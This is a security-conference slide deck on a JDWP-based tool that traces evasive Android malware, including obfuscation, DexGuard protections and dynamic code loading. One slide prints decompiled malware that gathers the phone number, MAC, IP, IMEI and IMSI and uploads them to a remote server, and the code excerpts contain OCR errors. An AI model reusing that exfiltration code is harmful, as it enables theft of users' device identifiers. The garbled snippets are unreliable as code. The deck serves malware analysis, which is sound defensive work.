#### **This is DEEPerent: Tracking App behaviors with (Nothing changed) phone for Evasive android malware**

# **black hat**



### What I will talk about..

#### • **Challenges we faced on android malware analysis:**

- $-$  Fast code analysis (Reversing)  $\lt$  always challenge  $\odot$
- Obfuscation
- Various dynamic code loading techniques (file/memory)
- Anti-analysis techniques(advanced android malware, protectors)
- Native behavior, obfuscation, packing
- Maintenance
- Environment detection (Emulator/Rooting detection)



### What I will talk about..

- **A tool for tracking execution flow of android malware**
	- Supports tracking the android application with your nothing changed phone
	- The tool has following features to track behaviors of evasive android malwares:
		- No platform modification
		- Regardless of root privilege
		- Selective behavior tracking
		- Support tracking extension(plug-in)
		- Native layer monitoring (libc, JNI, Binder)



### What I will talk about..

#### • **Flow-centric code analysis**

- DEX exports a lot of code informations such as method arguments, debug symbols, register information, etc.
- DVM supports JDWP(Java Debug Wired Protocol)
- $-$  JDWP is excellent tracer for monitoring app's behaviors  $\odot$ 
	- *Method execution flow*
	- *Symbol information*
	- *Object tracking*
	- *Call stack*
	- *Etc..*
- ART(Android Runtime) supports JDWP



### Fast code analysis

#### • **Tracking behaviors of evasive android malware**

- User-defined method and Third-party libraries monitoring *(Crypto, Network, etc)*
- Obfuscated code monitoring *(String, Reflection, AssetEncryption, etc)*
- Dynamic loaded code detecting and tracing
- Breaking anti-analysis techniques *(anti-jdwp, anti-gdb, anti-emulator, device detection, etc)*



### Fast code analysis

#### • **Tracking behaviors of evasive android malware**

– This code steals phone number, mac address, ip address, IMEI and IMSI

```
new Thread() {
   public void run() {
        JSONObject v1 = new JSONObject();
        try {
           v1.put("mobile", StringUtil.getMachine(MainActivity.this.getApplicationContext()));
           v1.put("mac", MyTools.getLocalMac(MainActivity.this.getApplicationContext()));
           v1.put("ip", MyTools.getLocalHostIp());
           v1.put("imei", this.val$tm.getDeviceId());
           v1.put("imsi", this.val$tm.getSubscriberId());
            HttpUtil.postJson(MainActivity.this, String.valueOf(Constant.url) + "/servlet/UploadMac",
                    "{\"json\":\"" + StringUtil.stringToJson(v1.toString()) + "\"}");
        catch (JSONException v0) {
            v0.printStackTrace();
```






#### • **Symbol name obfuscation**





#### • **String encryption**

– String obfuscation of DexGuard



#### Discompiled code of string obfuscation







#### • **Method invocation hiding**

- Method invocation hiding of DexGuard
- Method invocation hiding insist of string encryption and Java reflection

```
= HelloWorldActivity$if$59,13,327)...
v0 1
try {
    v0_3 = Class.forName(HelloWorldActivity$if$59,15,614) ._ )).getMethod(HelloWorldActivity$if$_
            . (314, 10, 56), String.class, String.class).invoke(null, v0 1, v0 1);
```


#### • **Method invocation hiding**

– Method invocation hiding of DexGuard *(Most invocation hiding is performed using Java reflection)*





### Fast code analysis: example

#### • **Complicated code: TamperDetection of DexGuard**

– DexGuard employs multiple obfuscation techniques *(String encryption, Class encryption, method invocation hiding)*

```
2507, 2516, 2523, 2526, 2521, 2504, 2566, 2468, 2523, 2534, 2506, 2523, 2532, 2508,
        2544, 2486, 2524, 2516, 2536, 2513, 2521, 2552, 2482, 2510, 2532, 2521, 2502, 2524,
        2516, 2512;
HelloWorldActivity$if$151 = \lceil \cdot \rfloor;
Object v14 = null;
Class v11 = null:
int v0 = HelloWorldActivity$if$125 \epsilon ...;
String v0 1 = HelloWorldActivity$if$... (v0, v0, 0);
try {
    v12 = Class.forName(HelloWorldActivity$if$59,11,214)...)).getDeclaredConstructor(String
             .class).newInstance(v0 1);
¥
catch (Throwable v0 2) {
    throw v0 2.getCause();
Y.
try {
    if(Class.forName(HelloWorldActivity$if$59,11,214)...)).getMethod(HelloWorldActivity$if$
             . (230, HelloWorldActivity$if$52,15 & "._), null).invoke(v12, null).booleanValue()
             \rightarrow {
        goto label 144;
    Ą.
```


### Fast code analysis: example

#### • **Complicated code: TamperDetection of DexGuard**

1<sup>st</sup> loading





### Fast code analysis: example

• **Complicated code: TamperDetection of DexGuard**

#### Certification checking routine





### Dynamic code loading

- **Dynamic loading: DEX file**
	- There are several hooking point to detect dynamic code loading
	- You can get the loaded dex file with collaboration between JDWP and Injected code





### Dynamic code loading

- **Dynamic loading: memory patch**
	- To patch code, it needs to call mprotect() to change memory privilege writable to patch code
	- We hook the mprotect() and rejects request for write privilege

